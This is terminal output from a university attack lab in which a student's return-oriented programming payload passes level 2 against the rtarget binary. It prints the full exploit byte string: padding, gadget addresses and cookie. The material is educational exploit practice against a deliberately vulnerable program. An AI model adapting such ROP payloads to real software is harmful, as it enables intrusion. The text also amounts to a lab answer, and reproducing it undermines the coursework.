 ~/SEC Intrdoction/lab3attacklab/attacklab/target1 » ./hex2raw < 4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 9
7 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00